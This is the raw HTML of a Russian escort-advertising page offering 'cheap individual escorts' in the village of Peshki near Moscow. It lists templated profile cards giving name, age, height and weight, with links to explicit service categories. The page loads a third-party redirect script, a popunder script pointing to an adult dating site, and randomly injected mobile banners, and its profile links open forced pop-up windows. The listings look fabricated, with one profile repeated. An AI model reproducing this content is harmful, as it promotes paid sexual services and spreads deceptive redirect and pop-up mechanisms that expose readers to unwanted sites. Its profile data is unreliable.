<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
        <a class="navbar-toggle-offcanvas toggle-offcanvas" href="javascript:void(0)">
      <i class="vs-icon vs-icon-bars"></i>
    </a>
            </div>
      </div>
    </div>
  </div>
</div>
<div class="navbar navbar-bottombar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
          <ul id="menu-menyu-1" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul>        </div>
      </div>
    </div>
  </div>
</div>
    </header>

    <div class="site-primary">



<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>


<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>




<script>
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
    var banner = new Array();
    banner[0] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/1.gif"></a></center></div>';
    banner[1] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center></div>';
    banner[2] = '<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/3.gif"></a></center></div>';
    var n = ~~(Math.random()*3);
    document.write(banner[n]);
} 
</script>


<div class="site-content sidebar-right">
  <div class="vs-container">
    <div id="content" class="main-content">

          <div id="primary" class="content-area">
            <main id="main" class="site-main">

              
            <article class="entry post-664 page type-page status-publish hentry">
  






  <div class="post-content">

      <div class="entry-header">
       <div class="showmobileh1"> <h1 class="entry-title">Дешевые индивидуалки в деревне Пешки</h1></div>
      </div>

            <div class="entry-content">



<div class="showmobile">


        <p>Чтобы воспользоваться нашим уникальным каталогом, вам надо просто пройти по ссылке и посетить наш сайт, там самый большой выбор индивидуалок в деревне Пешки.  </p>
<div class="zem_rp_wrap zem_rp_th_vertical" id="zem_rp_first">
<div class="zem_rp_content">
<div class="showmobile">
<h3 class="related_post_title">Лучшие</h3>
</div>
<div class="showmobile">
<ul class="related_post zem_rp">
<li data-position="0" data-poid="in-107" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Аделина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/06/3-7-150x150.jpg" alt="Аделина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/uslugi-semejnoj-pare/adelina.html" class="zem_rp_title">Аделина</a></li>
<li data-position="1" data-poid="in-104" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/yarina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ярина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-6-150x150.jpg" alt="Ярина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-glubokij/yarina.html" class="zem_rp_title">Ярина</a></li>
<li data-position="2" data-poid="in-114" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/chulpan.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Чулпан" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/6-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/6-4-150x150.jpg" alt="Чулпан" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/chulpan.html" class="zem_rp_title">Чулпан</a></li>
<li data-position="3" data-poid="in-5" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Элеонора" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-2-150x150.jpg" alt="Элеонора" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/dominaciya/eleonora.html" class="zem_rp_title">Элеонора</a></li>
<li data-position="4" data-poid="in-116" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/striptiz/rostislava.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Ростислава" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/7-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/7-1-150x150.jpg" alt="Ростислава" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/striptiz/rostislava.html" class="zem_rp_title">Ростислава</a></li>
<li data-position="5" data-poid="in-182" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/elvira.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Эльвира" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/5-6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/5-6-150x150.jpg" alt="Эльвира" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/elvira.html" class="zem_rp_title">Эльвира</a></li>
<li data-position="6" data-poid="in-206" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/ruzilya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Рузиля" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/5-1-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/5-1-150x150.jpg" alt="Рузиля" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/ruzilya.html" class="zem_rp_title">Рузиля</a></li>
<li data-position="7" data-poid="in-243" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марика" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/4-2-150x150.jpg" alt="Марика" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/kunnilingus/marika.html" class="zem_rp_title">Марика</a></li>
<li data-position="8" data-poid="in-207" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/vladlena.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Владлена" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/2-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/2-150x150.jpg" alt="Владлена" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/vladlena.html" class="zem_rp_title">Владлена</a></li>
<li data-position="9" data-poid="in-106" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/marianna.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Марианна" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/08/2-4-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/08/2-4-150x150.jpg" alt="Марианна" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/marianna.html" class="zem_rp_title">Марианна</a></li>
<li data-position="10" data-poid="in-213" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/lesbi/yuliya.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Юлия" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/09/6-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/09/6-150x150.jpg" alt="Юлия" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/lesbi/yuliya.html" class="zem_rp_title">Юлия</a></li>
<li data-position="11" data-poid="in-200" data-post-type="none"><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/galina.html" class="zem_rp_thumbnail"><img decoding="async" src="[data-uri]" alt="Галина" width="150" height="150" data-src="https://putani-moscow.top/wp-content/uploads/2021/07/1-3-150x150.jpg" class="lazyload" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img decoding="async" src="https://putani-moscow.top/wp-content/uploads/2021/07/1-3-150x150.jpg" alt="Галина" width="150" height="150" data-eio="l" /></noscript></a><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/galina.html" class="zem_rp_title">Галина</a></li>
</ul>
</div>
</div>
</div>
<p>   <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки москва"  data-src="/foto/142/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/142/3.jpg" alt="дешевые проститутки москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>У меня есть страсть к приключениям и новым открытиям.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Наталия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>30</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>176 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/tajskij-massazh/nataliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="вызвать индивидуалку бескудниково"  data-src="/foto/141/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="453" /><noscript><img decoding="async" src="/foto/141/3.jpg" alt="вызвать индивидуалку бескудниково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Открытая и чувственная красавица, готовая поделиться своими эмоциями и чувствами.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Элла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>162 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/ella.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок театральная"  data-src="/foto/114/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="485" /><noscript><img decoding="async" src="/foto/114/2.jpg" alt="номера элитных индивидуалок театральная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Восприимчивая и чувствительная красавица, которая ценит эмоциональную глубину!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>27</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>166 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>47 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/zolotoj-dozhd-vydacha/dina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="интим услуги за деньги крюково"  data-src="/foto/122/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/122/2.jpg" alt="интим услуги за деньги крюково" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Мечтательная и романтичная!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Алла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>168 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>53 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/alla.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки обручевский"  data-src="/foto/47/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="353" /><noscript><img decoding="async" src="/foto/47/2.jpg" alt="девушки индивидуалки обручевский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Патриция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="снять проститутку беговая"  data-src="/foto/154/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="391" /><noscript><img decoding="async" src="/foto/154/1.jpg" alt="снять проститутку беговая" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Игривая и свежая девушка, которая умеет радовать окружающих!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Лилия</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>157 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>49 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/dominaciya/liliya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="номера элитных индивидуалок сао"  data-src="/foto/170/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/170/1.jpg" alt="номера элитных индивидуалок сао" class="" data-eio="l" /></noscript></center></p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Магдалина</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>167 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/gruppovoj-seks/magdalina.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="фотографии индивидуалок москва"  data-src="/foto/51/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/51/1.jpg" alt="фотографии индивидуалок москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Интеллигентная и образованная девушка, с которой интересно общаться.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Мария</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>184 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/mariya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="услуги индивидуалок трубная"  data-src="/foto/63/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" src="/foto/63/1.jpg" alt="услуги индивидуалок трубная" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Энергичная и веселая девушка, готовая покорить мир своим обаянием!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Матильда</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>31</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>172 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/rasslablyayushhij-massazh/matilda.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="фотографии элитных проституток комсомольская"  data-src="/foto/120/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" src="/foto/120/2.jpg" alt="фотографии элитных проституток комсомольская" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Оптимистичная и солнечная девушка.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Аксинья</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>35</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/minet-v-prezervative/aksinya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="часные интим услуги трубная"  data-src="/foto/22/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="422" /><noscript><img decoding="async" src="/foto/22/3.jpg" alt="часные интим услуги трубная" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Люция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>32</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>159 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>46 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/urologicheskij-massazh/lyuciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="частные индивидуалки москва"  data-src="/foto/1/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/1/1.jpg" alt="частные индивидуалки москва" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Чувствительная и мечтательная девушка, погруженная в мир эмоций и переживаний!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Дора</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>185 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>48 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/dora.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="девушки индивидуалки обручевский"  data-src="/foto/47/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="353" /><noscript><img decoding="async" src="/foto/47/2.jpg" alt="девушки индивидуалки обручевский" class="" data-eio="l" /></noscript></center> </p>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Патриция</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>34</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>179 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>51 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Просмотр)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/lesbi-otkrovennoe/patriciya.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>  <center><img decoding="async" src="[data-uri]" alt="дешевые индевидулаки северное бутово"  data-src="/foto/123/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/foto/123/3.jpg" alt="дешевые индевидулаки северное бутово" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Заботливая и понимающая леди, готовая прислушаться и поддержать в любом случае.</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Гелена</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>25</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>173 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>45 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
<td><a href="/wp-includes/pomo/outs1.html" onclick="window.open('/wp-includes/pomo/outs2.html','new','width=1124,height=900,toolbar=0,scrollbars=yes');" target="_parent" rel="noopener"><ins><span style="color: #ff0000;">(Показать)</span></ins></a></td>
</table>
<p>  <center><a href="https://putani-moscow.top/intim-uslugi/prof-massazh/gelena.html" class="knopka">Открыть анкету</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="лучшие путаны бабушкинский"  data-src="/foto/115/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="417" /><noscript><img decoding="async" src="/foto/115/1.jpg" alt="лучшие путаны бабушкинский" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Самостоятельная и уверенная в себе девушка, готовая покорить мир.!!!</p></blockquote>
<table class="iksweb">
<tr>
<td><strong><span style="color: #0fbd00;">&#9825;</span> Имя:</strong></td>
<td>Изабелла</td>
<td><strong>&#128286; Возраст:</strong></td>
<td>26</td>
</tr>
<tr>
<td><strong>&#128207; Рост:</strong></td>
<td>156 см</td>
<td><strong>&#127968; Квартира:</strong></td>
<td>Есть</td>
</tr>
<tr>
<td><strong>&#9878; Вес:</strong></td>
<td>50 кг</td>
</tr>
<td><strong>&#128421; Соц. сети:</strong></td>
